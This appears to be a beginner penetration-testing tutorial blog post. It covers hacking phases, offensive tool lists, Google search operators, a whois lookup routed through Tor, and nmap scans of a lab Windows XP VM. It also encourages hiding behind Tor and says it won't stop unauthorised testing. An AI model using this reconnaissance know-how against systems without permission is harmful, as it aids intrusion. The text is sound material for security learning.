Having a Taste of Being a Hacker
0. Outline
The world of a true hacker is a very complex but at the same time very exciting. The materials on hacking is very big, to us first hand knowledge of networking and programming is quite necessary. It’s an unheard that you have to know about the system if you want hack successfully. Unfortunately we will not go that far as the topic of this section mentioned we only let you have a taste of being a hacker. It’s not expected you will be a hacker after you finish this topic, but we will like to give you the sensation of a hacker. It’ll be a nice starting point if you want to be a hacker.
There are more steps than just hijacking a system, the learning objective is to know what that other steps are. We will learn a few tools used in hacking, and finally let you have a taste of exploitation and creating a malware. Basically we will:
- Know the common 4 steps of hacking.
- Know some famous tools in hacking.
- Perform experiments on virtual lab.
There are some demonstration in this course, and for this be very careful since hacking or penetration testing without permission is against the law, even port scanning is considered a violation (be careful of other information gathering as well). Along the way is explained how you may conduct your experiment. Here we use an OS specifically for penetration testing for example Backtrack, Kali Linux, ArchAssault, and BackBox (it’s up to you of what to use, you just need the right tool). We conduct testing on our owned PCs or virtual machines. We recommended for you learn a bit about computer network, learning programming also helps.
1. Are you a hacker, pentester, or either?
1.1 White, Grey, Black Hat, Which One Are You?
If you do a penetration testing then you’re a white hat, but if you do a hacking then you’re a black hat, and if you are not either, like one of the authors who is only curious. That author only wants to see whether he can break into the system, and after succeeding just leave it as it is. You only do it for fun can be categorized as gray hat. If you go further like with the purpose of destroying the system, stealing information, and other evil schemes you are categorized as black hat. The white hats on the other hand fights the black hats, they conduct penetration testing (hack) in order to find security issues on the system and fix them up. They are the good guys who had permission to test the security of a system.
If you are very new to this we suggest you give a try using Linux or similar system a bit and get used to some command lines. Hacking games like Hacker Evolution is a really nice start with not only getting used to Unix command line but gives you many pictures of being a hacker. Learning a bit about computer programming and network quite helps. You may take on this course’s computer programming and networking topic first hand.
1.2 Things a Pentester Might Miss
On this course we avoid being a hacker and move to penetration testing instead. For educational purpose we want to make this as legal as possible. Both as a hacker or a pentester there are steps that needs to be consider other than exploitation. If you watch lots of action movies the exploitation process is the coolest part and applies to reality as well, but missed in showing variables that affects the probability of a successful exploitation. Without considering them it’s the same thing blindly charging into the front door. Here we discussed the 4 phases in order as below and on Figure 1.1.
- Information Gathering (some calls reconnaissance)
- Scanning
- Exploitation
- Maintaining Access

Figure 1.1 The common phases of pentest.
There is a 5th phase which is covering your tracks, leaving no trace, or destroy the evidence, but it’s consider a highly advance topic. Information gathering is like knowing where is the target, how many domains or locations does it have. Scanning sees what system the target uses, what doors are open, and how the entrances are guarded. Exploitation is without doubt the breaking process, while maintaining access is a tunnel we make to re-enter an exploited target without repeating the overall process.
There is a 5th phase which is covering your tracks, leaving no trace, or destroy the evidence, but it’s consider a highly advance topic. Information gathering is like knowing where is the target, how many domains or locations does it have. Scanning sees what system the target uses, what doors are open, and how the entrances are guarded. Exploitation is without doubt the breaking process, while maintaining access is a tunnel we make to re-enter an exploited target without repeating the overall process.
1.3 Some Tools You Might Have Heard
We prefer to use Operating Systems that is already equipped with the tools we need like Kali Linux, Parrot OS, Backtrack, ArchAssault, Anonymous-OS, BackBox, Node Zero.
Figure 1.2 Kali Linux Desktop.
It’s up to you but you should at least find the tools or equivalent. We will be using:
- Information Gathering: Browser, NMAP, Whois, Dig, Nslookup, HTTrack, The Harvester, Netcraft, Host, MetaGooFil
- Scanning: Ping, PingSweep, NMAP, Nessus, Nikto, WebSecurify
- Exploitation: Metasploit Framework, Medussa, John The Ripper, Macof, ARP Spoof, Fast-Track Auto-PWN, Hydra
- Maintaining Access: Netcat, Cryptcat, Netbus, Rootkits, Hacker Defender
- Others: Virtual Machine (VMWARE, VBOX, etc), Windows XP or Lower
1.4 Before Proceeding
Simply conducting penetration testing without permission maybe regarded as hacking, and hacking is regarded as a crime. We won’t stop you, but do at your own risk. Instead we recommend the followings if you want to practice:
- Prerequisites are your weapons like the OS, tools for information gathering, scanning, exploitation, etc.
- Information gathering we think mostly okay to conduct on The Internet, but beyond that is mostly illegal. Instead we can build our own target with specific OS, web server, remote, depends on what you need. If you lack hardware, you may use virtual machines (VM), or new simulators available.
- If you decided to build and experiment on your own lab, it’s highly advised to isolate the network (make sure it is not accessible from the Internet).
- Don’t forget not to use pirated software, (whisper: for example if you don’t have legal Windows XP as target practice, install it on VM, boot and configure but never use, only for conducting penetration testing. Finally keep it to yourself, if necessary assign security layers to it so no one other than you knows its existence and can access to it).
- Just to be safe, always try to do it anonymously. For example even for information gathering using whois, ping, and nslookup, use tor network (we use torsocks), or other software that provides anonymity.
2. Information Gathering
2.1 Preparation
Since there are lots of factors to take into account like the operating system we could use, tools, targets, practice targets on VM, anonymity, etc, This page will be updated later.
2.2 Conventional Way
The information you need might be what kind of company, corporation, institution, or organization your target is, or just a group, maybe just personal. Anyway you maybe needing information like their contact info, organization structure, or just their products. This kind of information can be retrieved the conventional way:
- Newspapers
- Radio
- TV
- Magazines
- Books
- Show
- Conversation
- Advertisement
2.3 Using Tools
If you need their sites, domains, IP address, email address, are better using tools. First off we need to find their website, surf The Internet using a web browser and use search engines such as Google, Yahoo, MSN.
2.3.1 What Most Don’t Know in Using Google
Turn on your computer »> connect to The Internet »> fire up your web browser »> type www.google.com, that’s how everyone uses it, but did you know that there are more than just that? See Figure 2.1.
- site:domain term(s) to search example: site:microsoft.com bill gates (will return information about bill gates from microsoft.com.
- allintitle:term example: allintitle:index of will return any web page that contains the key word index of.
- inurl:term example: inurl:admin will return any url that has the word admin.
- cache:mangareader.net will pull mangareader.net from Google cache (I cannot access through normal means).
- filetype:log will find log file type, filetype:pdf will file pdf file type.

Figure 2.1 Trying Google The Different Way.
2.3.2 Ping
From here on as possible we tried to use torsocks on each commands so that it will go to the tor network and render us more anonymous. Normally just do the commands without the torsocks command if you don’t need to be anonymous.. Ping is a program in command line to check host alive, latency (time for a packet to reach and return), TTL, and other parameters depending the version of the program and the OS used. Figure 2.2 is an example of ping command.

Figure 2.2 Ping metasploit.com in Linux terminal.
2.3.3 Who is, Dig, Host, Nslookup
Dig, Host and nslookup can be used to retrieve an IP address of a website, some version is able to do viceversa. Figure 2.3 is the output of dig, host, and nslookup on metasploit.com, below that is the output of whois with much information.

Figure 2.3 Dig, host, and nslookup on metasploit.com.
#####################################################################################
root@kali:/home/fajarpurnama# torsocks whois metasploit.com
Whois Server Version 2.0
Domain names in the .com and .net domains can now be registered
with many different competing registrars. Go to http://www.internic.net
for detailed information.
Domain Name: METASPLOIT.COM
Registrar: MARKMONITOR INC.
Sponsoring Registrar IANA ID: 292
Whois Server: whois.markmonitor.com
Referral URL: http://www.markmonitor.com
Name Server: DELL.NS.CLOUDFLARE.COM
Name Server: RICK.NS.CLOUDFLARE.COM
Status: clientDeleteProhibited http://www.icann.org/epp#clientDeleteProhibited
Status: clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited
Status: clientUpdateProhibited http://www.icann.org/epp#clientUpdateProhibited
Updated Date: 25-nov-2015
Creation Date: 10-jun-2003
Expiration Date: 10-jun-2020
Last update of whois database: Mon, 14 Dec 2015 14:06:20 GMT «<
For more information on Whois status codes, please visit
https://www.icann.org/resources/pages/epp-status-codes-2014-06-16-en.
NOTICE: The expiration date displayed in this record is the date the
registrar’s sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant’s agreement with the sponsoring
registrar. Users may consult the sponsoring registrar’s Whois database to
view the registrar’s reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services’ (“VeriSign”) Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Domain Name: metasploit.com
Registry Domain ID: 98973533_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2015-11-24T21:21:32-0800
Creation Date: 2003-06-09T23:53:17-0700
Registrar Registration Expiration Date: 2020-06-09T23:53:17-0700
Registrar: MarkMonitor, Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2083895740
Domain Status: clientUpdateProhibited (https://www.icann.org/epp#clientUpdateProhibited)
Domain Status: clientTransferProhibited (https://www.icann.org/epp#clientTransferProhibited)
Domain Status: clientDeleteProhibited (https://www.icann.org/epp#clientDeleteProhibited)
Registry Registrant ID:
Registrant Name: Domain Admin
Registrant Organization: Rapid7
Registrant Street: 100 Summer Street, 13th Floor
Registrant City: Boston
Registrant State/Province: MA
Registrant Postal Code: 02110
Registrant Country: US
Registrant Phone: +1.6172471717
Registrant Phone Ext:
Registrant Fax: +1.6175076488
Registrant Fax Ext:
Registrant Email: domains@rapid7.com
Registry Admin ID:
Admin Name: Domain Admin
Admin Organization: Rapid7
Admin Street: 100 Summer Street, 13th Floor
Admin City: Boston
Admin State/Province: MA
Admin Postal Code: 02110
Admin Country: US
Admin Phone: +1.6172471717
Admin Phone Ext:
Admin Fax: +1.6175076488
Admin Fax Ext:
Admin Email: domains@rapid7.com
Registry Tech ID:
Tech Name: Domain Admin
Tech Organization: Rapid7
Tech Street: 100 Summer Street, 13th Floor
Tech City: Boston
Tech State/Province: MA
Tech Postal Code: 02110
Tech Country: US
Tech Phone: +1.6172471717
Tech Phone Ext:
Tech Fax: +1.6175076488
Tech Fax Ext:
Tech Email: domains@rapid7.com
Name Server: dell.ns.cloudflare.com
Name Server: rick.ns.cloudflare.com
DNSSEC: unsigned
URL of the ICANN WHOIS Data Problem Reporting System: http://wdprs.internic.net/
Last update of WHOIS database: 2015-12-14T06:06:39-0800 «<
The Data in MarkMonitor.com’s WHOIS database is provided by MarkMonitor.com for
information purposes, and to assist persons in obtaining information about or
related to a domain name registration record. MarkMonitor.com does not guarantee
its accuracy. By submitting a WHOIS query, you agree that you will use this Data
only for lawful purposes and that, under no circumstances will you use this Data to:
(1) allow, enable, or otherwise support the transmission of mass unsolicited,
commercial advertising or solicitations via e-mail (spam); or
(2) enable high volume, automated, electronic processes that apply to
MarkMonitor.com (or its systems).
MarkMonitor.com reserves the right to modify these terms at any time.
By submitting this query, you agree to abide by this policy.
MarkMonitor is the Global Leader in Online Brand Protection.
MarkMonitor Domain Management(TM)
MarkMonitor Brand Protection(TM)
MarkMonitor AntiPiracy(TM)
MarkMonitor AntiFraud(TM)
Professional and Managed Services
Visit MarkMonitor at http://www.markmonitor.com
Contact us at +1.8007459229
In Europe, at +44.02032062220
For more information on Whois status codes, please visit
https://www.icann.org/resources/pages/epp-status-codes-2014-06-16-en
root@kali:/home/fajarpurnama#
#####################################################################################
2.3.4 The Harvester
Using this tool we can find other hosts of the domains and email addresses, here we limit to 50 search and choose to connect to bing search engine, change bing to all for maximum perfomance, and see Figure 2.4.

Figure 2.4 Using the harvester on metasploit.com.
3. Scanning
3.1 Port Scanning
As the section describes port scanning it is to see what services runs on the host. A famous tool for this is NMAP https://nmap.org. On this experiment we would like to use Windows XP as our target, the older the OS the more the vulnerability, easier to penetrate, and better practice for beginners. If you need a subject for practicing try searching a prepared vulnerable OS on The Internet [at your own risk, if you read the section of using Google for information gathering you should be aware that you can write allintitle: index of xp to search for a Windows XP image, we recommend practicing with TinyXP because it’s more safer].
Anyway back to the topic we install Windows XP on Virtual Box, connected using host only adapter (you may set this adapter at file > preference), and we turn of the firewall because our version is already patched. We then use NMAP to scan the Windows XP on IP address 192.168.56.101.
- nmap –help (see help menu)
- man nmap (see documentation for nmap)
- nmap -sS 192.168.56.101.
